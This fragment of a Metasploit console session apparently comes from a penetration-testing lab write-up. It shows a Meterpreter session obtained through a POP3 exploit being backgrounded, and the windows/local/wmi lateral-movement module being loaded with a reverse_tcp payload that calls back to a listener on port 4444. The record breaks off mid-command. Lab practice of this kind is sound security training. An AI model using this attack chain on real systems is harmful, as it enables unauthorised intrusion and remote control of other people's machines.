 EXIT
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/pop3/seattlelab_pass) > use exploit/windows/local/wmi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/wmi) > options
Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
RHOSTS yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for
this listener
SESSION yes The session to run this module on
SMBDomain no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 192.168.189.249 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/wmi) > set